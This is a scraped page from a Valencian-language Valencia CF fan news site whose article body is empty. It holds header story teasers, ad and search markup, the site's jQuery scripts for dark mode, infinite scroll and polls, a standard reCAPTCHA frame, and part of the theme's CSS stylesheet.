                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/12/Captura-de-pantalla_19-12-2025_234212_www.youtube.com_-300x155.jpeg" alt="Corberán analitza l'empat enfront del Mallorca"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 19/12/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/corberan-analitza-lempat-enfront-del-mallorca/">Corberán analitza l'empat enfront del Mallorca</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                                 <div class="mt20" style="position: relative;">
                    <a class="image_link less_height" href="https://www.blanquinegres.com/les-paraules-de-ron-gourlay-a-la-junta-general-daccionistes/">
                     <img style="width: 100%; min-width: 100%" src="https://www.blanquinegres.com/wp-content/uploads/2025/12/Ron-junta-300x225.jpeg" alt="Les paraules de Ron Gourlay a la Junta General d'Accionistes"> 
                    </a>
                    <p class="nomargin mt10 h6 colorlight">
                      <small>
                       Gonzalo López , 17/12/2025                      </small>
                    </p>
                    <h3 class="h5 mt10 mb20"><a href="https://www.blanquinegres.com/les-paraules-de-ron-gourlay-a-la-junta-general-daccionistes/">Les paraules de Ron Gourlay a la Junta General d'Accionistes</a></h3>
                    
                      <span class="mini_cat" style="position: absolute; top: 15px">
                        ACTUALITAT                      </span>  
                    
                    <hr>
                  </div>
                      
          </div>
        </div> 
        
        <div id="search_header" style="display: none;">
          <div class="container">
            <div class="col sixteen nm">
              <form action="/" method="GET" class="pt20 pb20">
                <div class="input_full nomargin">
                  <input type="text" name="s" placeholder="Cerca paraula clau">
                  <div class="floatbuttonsearch">
                    <button class="btn round transparent">
                      <i class="icofont-search-1"></i>
                    </button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
    </header> 
    <script>

      
      function darkMode(){
        $('body').toggleClass('darkmode');
        if($('body').hasClass('darkmode')){ 
          $('#smartphonedark i').addClass('icofont-sun').removeClass('icofont-moon');
          $.cookie('darkmode', '1', { expires: 7,path:'/' });
          $('.switch_dark_mode input').prop('checked',true);
        }else{
          $('#smartphonedark i').removeClass('icofont-moon').addClass('icofont-sun');
          $('.switch_dark_mode input').prop('checked',false);
          $.removeCookie('darkmode', { expires: -1,path:'/' });
        }


      }
      function switchSearch(){
        $('#search_header').slideToggle('fast');
        $('#search_header').toggleClass('opened');
        if($('body').hasClass('opened')){
           $('#search_header input').blur();
        }else{
           $('#search_header input').focus();
        }
      }

      function switchSidemenu(){
        $('#sidemenu').toggleClass('opened');
        if($('body').hasClass('noscroll')){
            $("body").removeClass('noscroll');
        }else{
            $("body").addClass('noscroll'); 
        }
        
        
      } 
      
    </script>
  
		 
	<section class="pt10 mt20 mttablet20"> 
    <article class="scrolldetect" data-id="89757">   
	      <div class="container">     
			<div id="content" class="col ten" > 
				<div class="mt10 mb10"> 
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script> 
				
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script> 

				</div>	 
				 
 
				  
				<input type="hidden" class="post_link" id="post_link_89757" value="https://www.blanquinegres.com/izq_8349/"> 

				<div class="mt10" style="display: none;">
   					<a  style="overflow: hidden; border-radius: 10px; display: block; font-size: 0;" title="WhatsApp Blanquinegres" href="https://wa.me/34644060888">
   						<img src="https://www.blanquinegres.com/wp-content/uploads/2023/06/banner_whatsapp-min.jpg" alt="WhatsApp Blanquinegres">
   					</a>
				</div>
				<div class="mt10 mb10">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5501418872158660" crossorigin="anonymous"></script>
				<!-- 728*90 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:728px;height:90px"
				     data-ad-client="ca-pub-5501418872158660"
				     data-ad-slot="8207715833"></ins>
				<script>
				     (adsbygoogle = window.adsbygoogle || []).push({});
				</script>
				
				</div>  
			</div>   
			<div class="col one tablethide"></div> 
			<div class="col five tabletfull textcenter mt0" id="sidebar_89757" style="position:  sticky; top: 60px;">    
				     
 					 
<!--
<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://presidencia.gva.es/va/web/campanyes/nadal?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/nadalGVA300x300.gif" alt="NADAL"></a></div>-->

<div class="mb20 textcenter" style="background:#444;padding:10px;border-radius:10px;">
  <span style="background:#ffb60e;color:#fff;padding:2px 4px;border-radius:10px;font-size:10px;position:absolute;left:20px;top:20px;">PUBLICITAT</span>
  <a target="_blank" href="https://www.112cv.gva.es/va/?utm_source=blanquinegres"><img src="https://www.blanquinegres.com/wp-content/uploads/2025/12/112_gv_031225.png" alt="dana_970_1"></a></div> 
 
 					 
 					    
			</div>
			</div>
	</article> 
</section>
	 
	<div id="loadmoreposts"> 
		 
			   <div class="item_load_post" id="load_post_123248" data-loadpost="123248"></div> 
			 
			   <div class="item_load_post" id="load_post_123245" data-loadpost="123245"></div> 
			 
			   <div class="item_load_post" id="load_post_123242" data-loadpost="123242"></div> 
			 
			   <div class="item_load_post" id="load_post_123237" data-loadpost="123237"></div> 
			 
			   <div class="item_load_post" id="load_post_123234" data-loadpost="123234"></div> 
			 
			   <div class="item_load_post" id="load_post_123231" data-loadpost="123231"></div> 
			 
			   <div class="item_load_post" id="load_post_123228" data-loadpost="123228"></div> 
			 
			   <div class="item_load_post" id="load_post_123226" data-loadpost="123226"></div> 
			 
			   <div class="item_load_post" id="load_post_123222" data-loadpost="123222"></div> 
			 
			   <div class="item_load_post" id="load_post_123217" data-loadpost="123217"></div> 
			 
			   <div class="item_load_post" id="load_post_123214" data-loadpost="123214"></div> 
			 
			   <div class="item_load_post" id="load_post_123211" data-loadpost="123211"></div> 
			 
			   <div class="item_load_post" id="load_post_123209" data-loadpost="123209"></div> 
			 
			   <div class="item_load_post" id="load_post_123206" data-loadpost="123206"></div> 
			 
			   <div class="item_load_post" id="load_post_123204" data-loadpost="123204"></div> 
			 
			   <div class="item_load_post" id="load_post_123200" data-loadpost="123200"></div> 
			 
			   <div class="item_load_post" id="load_post_123198" data-loadpost="123198"></div> 
			 
			   <div class="item_load_post" id="load_post_123194" data-loadpost="123194"></div> 
			 
			   <div class="item_load_post" id="load_post_123192" data-loadpost="123192"></div> 
			 
			   <div class="item_load_post" id="load_post_123188" data-loadpost="123188"></div> 
				</div> 
		<script> 
		var load_ajax = 0; var actual_post = 89757; 

		if($(window).width() > 980 ){
				var left_pos =$('#sidebar_'+actual_post).offset().left;
				var top_pos =$('#sidebar_'+actual_post).offset().top;
				//$('#sidebar_'+actual_post).css('position','fixed').css('left',left_pos).css('top',top_pos);
			}

		$(window).on("scroll", function(){

			var closest = 0; var closest_prev = 0; var dif = 0; var dif_prev = 0;
			$(".scrolldetect").each(function() { 
				closest_prev = closest;
			  dif = $(this).offset().top-$(window).scrollTop()-100;
			  if(dif<dif_prev){
			  	closest = $(this).attr('data-id'); 
			  }
			});

			if($(window).width() < 980 ){
				$('#sidebar_'+actual_post).css('position','initial').css('left','initial').css('top','initial');
			}
			
 
			//console.log('closest '+closest);

			var new_url = $('#post_link_'+closest).val();
			history.pushState({}, null, new_url);


			var scrollHeight = $(document).height();
			var scrollPosition = $(window).height() + $(window).scrollTop(); 

			var load_var = 0.05;
			if ($(window).width() < 980  ) {
				load_var = 0.32;
 			}

			if (((scrollHeight - scrollPosition) / scrollHeight <= load_var) && load_ajax==0) {
			    load_ajax = 1; 
			    var id_post = $('.item_load_post').eq(0).attr('data-loadpost');  
			    setTimeout(function() { 
                  //$('html,body').animate({   scrollTop: $("#load_post_"+id_post).offset().top  }, 500);

             }, 600);

		       $('.item_load_post').eq(0).attr('data-loadpost',0);  
               jQuery.get('https://www.blanquinegres.com/?p='+id_post+'&ajax=1', function(response) { 
                  $('.item_load_post').eq(0).html(response).removeClass('item_load_post');
                  loadHDImages();  load_ajax = 0;
                  //console.log('Mover html de '+actual_post+' a '+id_post);
                  //var publi = $('#sidebar_'+actual_post).html();
                  //$('#sidebar_'+actual_post).html('');
                  //$('#sidebar_'+id_post).html(publi);
                  //actual_post = id_post;

               }); 
			}
		});
	</script> 
	 
	<footer id="footer" class="clearfix bg_secondary colorwhite pt20"    >
		<div class="container">
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
			<div class="col eight  bold">
				<h4>&nbsp;</h4>
			</div>
		</div> 
		<div class="footerdivborder">
			<div class="container">
				<div class="col three  nm bold  pt20 pb25 tablettextcenter tabletfull">
					<p class="mb10">
						<a href="/" id="logofooter">
			            <img src="https://www.blanquinegres.com/wp-content/uploads/2014/08/logo-1.png" alt="Blanquinegres">
			            </a>    
					</p>
					<p class="mb10">
						<a href="https://www.facebook.com/Blanquinegrescom" target="_blank" class="btn circle white border" style="border-color: #494949; border-width: 1px;"><i class="icofont-facebook"></i></a>&nbsp;&nbsp;
            			<a href="https://twitter.com/blanquinegres" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-twitter"></i></a>&nbsp;&nbsp;
            			<a href="https://www.instagram.com/blanquinegres/" class="btn circle white border" target="_blank" style="border-color: #494949; border-width: 1px;"><i class="icofont-instagram"></i></a>
					</p>		
				</div>
				<div class="col nine textcenter nm bold pt20 pb20 tablettextcenter tabletfull">
					<nav id="navigationfooter" class=" textcenter mt10 " >
		             <div class="menu-menu-dalt-container"><ul id="menu-menu-dalt-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83136"><a href="https://www.blanquinegres.com/category/actualitat/" data-cat="17">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83137"><a href="https://www.blanquinegres.com/category/especials/fotogaleria/" data-cat="19">Reportatges</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83386"><a href="https://www.blanquinegres.com/category/especials/" data-cat="13">Especials</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83387"><a href="https://www.blanquinegres.com/category/actualitat/academia-gloval/" data-cat="14">Acadèmia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83385"><a href="https://www.blanquinegres.com/category/femeni/" data-cat="195">Femení</a></li>
</ul></div>  
		            </nav> 
				</div>
				<div class="col three textright nm bold  pt20 pb0 tablettextcenter tabletfull">
					<p class="textright tablettextcenter mb15">
						<img style="border-radius: 10px; border: 2px solid #555; max-width: 220px;" src="https://www.blanquinegres.com/wp-content/uploads/2022/11/logo-sempre-teua-llengua-1-min.jpg" alt="La teua llengua">
					</p>
					
				</div>
				<div class="clear"></div>
				
			</div>  
		</div>
		<div class="footerdivborder">
			<div class="container">
				<div class="col sixteen nm textcenter pb30" >
					<p class="mt20"><i class="icofont-copyright"></i> Blanquinegres 2023&nbsp;&nbsp;&nbsp;Dissenyat i desenvolupat per Meraky Technology S.L</p>
				</div>
			</div>  
		</div>
	</footer>   
	<script> 
		$( document ).ready(function() { 
			setTimeout(function() { 
				loadHDImages();
			}, 100); 
		});

		function loadHDImages(){
			$( ".post_thumbnail img" ).each(function( index ) {
				  $( this ).attr('src',$( this ).attr('data-src'));
				  $(this).parent().removeClass('post_thumbnail');     
			});
		}

		function sameHeight(className) {
		      var maxHeight = 0;
		      $(className).each(function() {
		        var currentHeight = $(this).height();
		        if (currentHeight > maxHeight) {
		          maxHeight = currentHeight;
		        }
		      });
		      $(className).height(maxHeight);
		    }
		$(document).ready(function() { 
				sameHeight('.sameheight');
		 });
	</script>
	<script>
	 function votarEnquesta(answer,id){ 
		var data = {
		    action: 'save_poll_answer',
		    id: id,
		    answer:answer
		};   
		jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){

		});  
	 	veureResultats(id);
	 }

	 function veureResultats(id){
	 	$('#poll_'+id+' .result_poll').show(50);
	 	$('#poll_'+id+' .roundcheck').hide(50);
	 	$('.btn').hide(50);
	 }

	 var votacion_num = 1; 
	 var voting = true;
	 /*
	 
	 function votarPremi(answer,id){
	 	if(!voting){
		 	voting = true; 
		 	setTimeout(function(){ 
				var data = {
				    action: 'save_poll_answer',
				    id: id,
				    token: timeseconds,
				    answer:answer
				};   
				jQuery.post('https://www.blanquinegres.com/wp-admin/admin-ajax.php', data, function(response){  
					if(response=='1'){ 
						$('#votacio_'+votacion_num).slideUp(100);
						votacion_num++;  
						$('.vn').html(votacion_num);
						voting = false;
						if(votacion_num>votacion_total){
							$('#votacio_gracies').slideDown(200); 
							setTimeout(function(){  window.location.reload(); }, 2000); 
						}else{
							$('#votacio_'+votacion_num).slideDown(600);
						} 
					}else{
						alert(response);
					}
					
				}); 

			}, 500);
		}
	 } */

	</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blanquinegres23/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   
</body>
</html>   

<!-- Dynamic page generated in 0.305 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-07 14:15:24 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OK7gIANvHhsv7imikWqkgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767791727611');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/style.css
body_size: 17914
content:
/*  
Theme Name: Blanquinegres 2023 
Theme URI: https://codeados.com/
Version: 1.0.0
Author: Codeados 
Author URI: https://codeados.com/
Description: CODEADOS Wordpress 2022
*/ 
 
/** RESET **/
html,body,address,blockquote,div,dl,form,h1,h2,h3,h4,h5,h6,ol,p,pre,table,ul,dd,dt,li,tbody,td,tfoot,th,thead,tr,button,del,ins,map,object,a,abbr,acronym,b,bdo,big,br,cite,code,dfn,em,i,img,kbd,q,samp,small,span,strong,sub,sup,tt,var,legend,fieldset,figure{margin:0;padding:0}html,body,div,header,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}img,fieldset{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}span{display:inline-block}img{max-width:100%;height:auto}

/**  GENERAL STYLING  **/
html,body{height:100%;margin:0;padding:0}
body{font-display: fallback; color:var(--negro);background:var(--blanco);font-family:var(--font-body),sans-serif;font-size:var(--font-size);height:100%}

body.darkmode {
     color:var(--blanco);background:var(--negro);
}
body.noscroll{overflow:hidden}a{color:var(--negroalt);text-decoration:none;outline:none}hr{border-bottom: 1px solid #e9ecef;border-top:0;height:0}a:hover{text-decoration:underline}:focus{box-shadow:0 0 2px var(--gris)}p{margin:0 0 1.2em;padding:0;font-weight:normal;line-height:140%}small{font-size:90%}blockquote{    padding: 10px 30px 15px;
    padding-left: 40px;
    border-left: 10px solid #ced4da;
    box-sizing: border-box;}body.noscroll{overflow:hidden}#content{}

/* LIST */
ul, ol { margin: 0px 0 1.4em 22px; padding: 0; line-height: 140% }
li { margin: 0 0 .5em 0; padding: 0 }
ul.no-dots { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border { list-style: none; margin: 0; margin-bottom: 30px }
ul.list-border li { border-bottom: 1px solid #494949; margin: 0; padding: 10px 0 }
ul.list-border li > a { 
    display: block;
}
ul.list-border li > a:hover, ul.list-border li > a:focus { background: #f7f7f7; text-decoration: none;  }
ul.fsize20 li { padding-left: 1.3em }
li.li-with-actions { padding-right: 120px !important; position: relative; overflow: auto }
.li-actions { position: absolute; top: 6px; right: 5px; text-align: right }

#content article:not(.list) p { font-size: 118%;  }

/* HEADINGS AND TEXTS */
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: var(--font-title); line-height: 130%; margin: 0; margin-bottom: 10px; font-weight: 600; letter-spacing: -0.4px }
h1, .h1 { font-size: 2.2em }
h2, .h2 { font-size: 2.0em }
h3, .h3 { font-size: 1.6em }
h4, .h4 { font-size: 1.4em }
h5, .h5 { font-size: 1.1em }
h6, .h6 { font-size: 1em }
h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a, h6 a, .h6 a { color: inherit }
.jumbotitle{font-size:5vh;     line-height: 110%;}.jumbotitle_8{font-size:8vh;     line-height: 110%;}.fsize18{font-size:18px}.fsize20{font-size:20px}.fsize25{font-size:25px}.fsize30{font-size:30px}.fsize35{font-size:35px}.fsize40{font-size:40px}.fsize60{font-size:60px}.light{font-weight:300}.textnormal{font-weight:400!important}.bold{font-weight:600}.bordertitle{display:inline-block;border-bottom:1px solid;line-height:1.4;margin-bottom:10px}.sep_title{width: 70px; border-bottom:4px solid var(--corporativo1);max-width:100px;margin:20px 0}.sep_title.white{border-bottom:4px solid var(--blanco)}p:empty{display:none}.textlight{font-weight:300}.textnormal{font-weight:400}.textmedium{}.textbold{font-weight:bold}.colorwhite{color:#fff}.colorwhite a{color:white}.colorprimary{color:var(--corporativo1)}.colorsecondary{color:var(--corporativo2)}.colorerror{color:var(--corporativo1)}.colorsuccess{color:#39b000}.colorlight{color:var(--grisclaro)}.colorgray{color:var(--gris)}.colorblackalt{color:var(--negroalt)}.colorgrayalt{color:var(--grisalt)}
.text-shadow {      text-shadow: 2px 2px 5px #222;}
/** FORMULARIOS **/
input, textarea, select, input[type=search], button { margin: 0; box-sizing: border-box; font-family: var(--font-body) }
input[type=text], input[type=email], input[type=password], input[type=date], textarea, select, input[type=search], input[type=tel], input[type=number], input[type=time] { padding: 10px 10px; font-size: 16px; line-height: 16px; font-weight: 400; font-family: var(--font-body); width: 100%; box-sizing: border-box; margin-bottom: 0px; border-radius: 5px; color: var(--corporativonegro); font-weight: 400; border: 2px solid var(--negro); background: #fbfeff }
input[type=color] { width: 100% }
input[type=text], input[type=email], input[type=search], input[type=tel], input[type=date], input[type=number], input[type=time] { width: 100%; box-sizing: border-box }
input[type=date] { padding: 7.7px 10px }
textarea { }
select { padding: 9px }
textarea:focus, input[type=password]:focus, input[type=text]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=email]:focus, input[type=number]:focus, input[type=time]:focus { outline: none }
input[type=reset], input[type=submit], button { cursor: pointer; -webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; -webkit-appearance: none; background: #000000; color: #fff; border: none; margin: 0 !important; cursor: pointer; border-radius: 3px }
input[type=reset]:hover, input[type=submit]:hover, button:hover, input[type=reset]:focus, input[type=submit]:focus, button:focus { background: var(--negro) }
label { display: block; line-height: 130%; font-size: 110%; margin-bottom: 8px; font-weight: 600; }
.pointer { cursor: pointer }
input:-webkit-autofill { -webkit-box-shadow: 0 0 0 30px white inset }
input:-webkit-autofill { -webkit-text-fill-color: var(--negro) !important }
@supports (-webkit-overflow-scrolling:touch) {
    input[type=date], select { padding: 12.5px }
    input, textarea, select, input[type=search], button { -webkit-appearance: none }
    .input_half { }
}
input[type=checkbox] {
    -webkit-appearance: initial!important;
    -moz-appearance: initial!important;
    appearance: initial!important;
    border: 2px solid var(--negro);
    width: 25px;
    height: 25px;
    border-radius: 3px;
    vertical-align: middle;
}

input[type=checkbox]:checked {}

input[type=checkbox]:checked::before {
    content: '\2713';
    font-size: 18px;
    padding-left: 3px;
    line-height: 22px
}

input[type=file] { background: #fffdec; display: block; width: 100%; padding: 20px; box-sizing: border-box; border: 2px dashed #cabf51; border-radius: 10px }
.icon_float_input { opacity: 0.4; position: absolute; right: 20px; top: 10px; font-size: 22px !important }
.input_full { width: 100%; font-size: 15px; margin-bottom: 10px; position: relative }
.input_full.nm { margin-bottom: 0 }
.input_half { width: 50%; display: inline-flex; font-size: 15px; position: relative }
.input_quarter { width: 25%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_3quarter { width: 75%; display: inline-flex; font-size: 15px; vertical-align: top }
.input_full > .input_half { width: calc(50% - 7px); vertical-align: top }
.input_full > .input_half:first-child { margin-right: 5px }
.input_full > .input_half:last-child { margin-left: 5px }
.input_full > .input_quarter:first-child { margin-left: 0 }
.input_full > .input_quarter:last-child { margin-right: 0px }
.input_full > .input_3quarter { width: calc(75% - 10px) }
.input_full > .input_3quarter:first-child { margin-left: 0 }
.input_full > .input_3quarter:last-child { margin-right: 0px }
.acepto_lopd { font-size: 13px; margin: 0 15px; line-height: 16px !important }
.acepto_lopd a { font-size: 13px; line-height: 16px !important }
.input_full.radio { line-height: 35px; margin-bottom: 10px }
.input_full.radio input { visibility: hidden; display: none }
.input_full.radio * { vertical-align: middle; line-height: 35px }
.input_full.radio i { font-size: 25px; margin: 0 10px }
.input_for { cursor: pointer; display: inline-block; width: 30px; height: 30px; background: #FFF; border: 1px solid }
input[type="radio"]:checked+label, input[type="checkbox"]:checked+label { }
#lopd { zoom: 1.5 }
.input_full .input_estrecho { background: #D9D9D9; padding: 2px 5px; border: 1.5px solid var(--corporativogris) }
.input_full .input_blanco { background: #FFF; text-align: center; padding: 2px 5px; border: 1px solid transparent }
.input_full .input_blanco:focus { border: 1px solid #ccc }
.label_radio_check { display: inline-block; width: 22px; height: 22px; margin-top: 5px; border: 1px solid var(--corporativogris) }
.radio_check_label { display: none }
.radio_check_label:checked+label { text-align: center; line-height: 20px }
.radio_check_label:checked+label:before { content: 'Ã¢Å“â€' }
::-webkit-input-placeholder { color: var(--corporativogris) }
:-moz-placeholder { color: var(--corporativogris); opacity: 1 }
::-moz-placeholder { color: var(--corporativogris); opacity: 1 }
:-ms-input-placeholder { color: var(--corporativogris) }
a[href="https://froala.com/wysiwyg-editor"], a[href="https://www.froala.com/wysiwyg-editor?k=u"] { display: none !important; position: absolute; top: -99999999px }
::placeholder { color: RGBA(0, 0, 0, 0.4) }
.form-check-input { vertical-align: middle }
.form-check-label { margin-left: 20px; display: inline; vertical-align: middle }

.input_white { border-color: white!important;      color: initial!important; }
.input_round { border-radius: 30px!important; }

/*=========== Estructura =========== */
.container { width: 96%; max-width: 1240px; margin: 0 auto; position: relative; }
.container.min { width: 80%; max-width: 980px;   }
.container.max { max-width: 100%;    width: 90%; }
.container.full { max-width: 100%; width: 100%; }
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
section { overflow: initial; }
.bg_image{background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.bg_image.parallax{-webkit-transition:all 0.05s linear;-o-transition:all 0.05s linear;transition:all 0.05s linear;background-attachment:fixed;background-size:cover;background-position:center 55%;transform:translateZ(0);will-change:transform}.bg_image.overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--negro);opacity:0.92}.bg_image.overlay.over_corp1:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo1)}.bg_image.overlay.over_corp2:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--corporativo2)}.bg_image.overlay.over_deg:before{opacity:0.98;background:linear-gradient(45deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo1) 30%,var(--corporativo2) 100%)}.bg_image.overlay.over_deg_up_down_reverse:before{opacity:0.98;background:linear-gradient(180deg,var(--corporativo2) 50%,var(--corporativo1) 100%)}.bg_image.overlay.over_white:before{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blanco)}.bg_image.overlay.opacity09:before{opacity:0.9}.bg_image.overlay.opacity08:before{opacity:0.8}.bg_image.overlay.opacity07:before{opacity:0.7}.bg_image.overlay.opacity075:before{opacity:0.75}.bg_image.overlay.opacity05:before{opacity:0.5}.bg_image.overlay.opacity03:before{opacity:0.3}.bg_image.overlay.opacity02:before{opacity:0.2}.bg_image.overlay > *{position:relative}a.bg_image,a.bg_image *{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}a.bg_image{display:block}a.bg_image:hover,a.bg_image:focus{opacity:0.85;display:block;text-decoration:none}@supports (-webkit-overflow-scrolling:touch){.bg_image.parallax{background-attachment:initial}}.bg_primary,.bg_corp1{background:var(--corporativo1)}.bg_secondary,.bg_corp2{background:var(--corporativo2)}.bg_secondaryalt,.bg_corp2alt{background:var(--corporativo2alt)}.bg_corp3{background:var(--corporativo3)}.bg_corp4{background:var(--corporativo4)}.bg_black,div.bg_black{background:var(--negro)}.bg_green,.bg_success{background:#39b000}.bg_red,.bg_error{background:#cb1f1b}.bg_white{background:#fff}.bg_lime{background:#ecefba}.bg_blue{background:#0073b0}.bg_corp_gray{background:var(--gris)}.bg_gray{background:#121212}.bg_lgray,.bg_cardholder{background:#f4f6f8}.bg_orange{background:#e49500}.bg_lightblue{background:#0093A0}.bg_yellow{background:#d8bb45}.bg_cream{background:#fffaeb}.sec_pagina{}.sec_pagina article > div{font-size:initial}.pt10{padding-top:10px}.pb10{padding-bottom:10px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.pt30{padding-top:30px}.pb30{padding-bottom:30px}.pt40{padding-top:40px}.pb40{padding-bottom:40px}.pb80{padding-bottom:80px}.pt80{padding-top:80px}.pb100{padding-bottom:100px}.pt100{padding-top:100px}.pt140{padding-top:140px}.pt200{padding-top:200px}.pt45vh{padding-top:45vh}.pt25vh{padding-top:25vh}.pt12vh{padding-top:12vh}.pb12vh{padding-bottom:12vh}.pt16vh{padding-top:16vh}.pb16vh{padding-bottom:16vh}.pt8vh{padding-top:8vh}.pb8vh{padding-bottom:8vh}.pb10vh{padding-bottom:10vh}.pt10vh{padding-top:10vh}.pt4vh{padding-top:4vh}.pb4vh{padding-bottom:4vh}.pb25vh{padding-bottom:25vh}.minheight50vh{min-height:50vh;box-sizing:border-box}.minheight75vh{min-height:75vh;box-sizing:border-box}.minheight100vh{min-height:100vh;box-sizing:border-box}.p10{padding:10px}.p20{padding:20px}.p30{padding:30px}.p50{padding:50px}.p8vh{padding:8vh}.p12vh{padding:12vh}.bg_cardholder{min-height:80vh}.offsettop20vh{margin-top:-20vh}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}

/*=========== GRID =========== */
.col{position:relative;margin-bottom:20px;float:left;box-sizing:border-box;padding:10px}.col.one{width:6.25%}.col.two{width:12.5%}.col.three{width:18.75%}.col.onefive{width:20%}.col.four{width:25%}.col.five{width:31.25%}.col.six{width:37.5%}.col.seven{width:43.75%}.col.eight{width:50%}.col.nine{width:56.25%}.col.ten{width:62.5%}.col.eleven{width:68.75%}.col.twelve{width:75%}.col.thirteen{width:81.25%}.col.fourteen{width:87.5%}.col.fiveteen{width:93.75%}.col.sixteen{width:100%}.col.third{width:33.333334%}.col.twothird{width:66.666667%}.col.onesix{width:16.666667%}.np{padding:0}.npt{padding-top:0}.npb{padding-bottom:0}.npl{padding-left:0}.npr{padding-right:0}.nm{margin:0}.nmt{margin-top:0}.nmb{margin-bottom:0}.nml{margin-left:0}.nmr{margin-right:0}.col.npl{padding-left:0;padding-right:20px}.col.npr{padding-left:20px;padding-right:0px}.col.nplr{padding-left:0;padding-right:0px}.col.nptb{padding-top:0;padding-bottom:0px}

/*=========== EMBEBIDOS =========== */
.google-maps{position:relative;overflow:hidden;height:290px}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.embed-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#map{height:33vh;min-height:400px;position:relative}#map  iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}

/*=========== BOTONES =========== */
input.btn { border: none; color: #fff !important; font-weight: normal }
.btn { font-family: var(--font-body); vertical-align: middle; font-weight: 600; background: #000000; color: #fff !important; padding: 10px; min-width: 40px; border-radius: 5px; text-align: center; display: inline-block; margin: 5px 0px; margin-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; line-height: 1; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear }
